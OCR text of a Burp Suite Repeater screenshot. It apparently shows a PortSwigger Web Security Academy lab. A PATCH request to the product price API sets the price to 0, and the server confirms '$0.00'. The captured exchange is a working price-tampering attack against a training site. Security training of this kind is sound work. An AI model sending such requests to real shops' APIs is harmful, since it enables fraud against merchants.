 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0af30015033484b88242c5ad00f3004c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0af30015033484b88242c5ad00f3004c.web-security-academy.net
3 Cookie: session=jYrMzckRUKugmM6UTQOdixOj76yjSdhx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af30015033484b88242c5ad00f3004c.web-security-academy.net/pr
oduct?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 17
16
17 {
18 "price":0
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes